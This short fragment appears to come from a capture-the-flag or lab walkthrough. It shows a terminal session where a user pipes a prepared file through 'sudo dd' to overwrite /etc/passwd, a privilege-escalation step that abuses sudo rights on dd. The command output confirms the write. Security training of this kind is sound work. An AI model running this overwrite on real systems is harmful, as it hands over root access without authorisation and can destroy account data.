 luisillo@110d4766469f:~/temp$ cat pass | sudo dd of=/etc/passwd
2+1 records in
2+1 records out
1346 bytes (1.3 kB, 1.3 KiB) copied, 0.000125558 s, 10.7 MB/s
luisillo@110d4766469f:~/temp$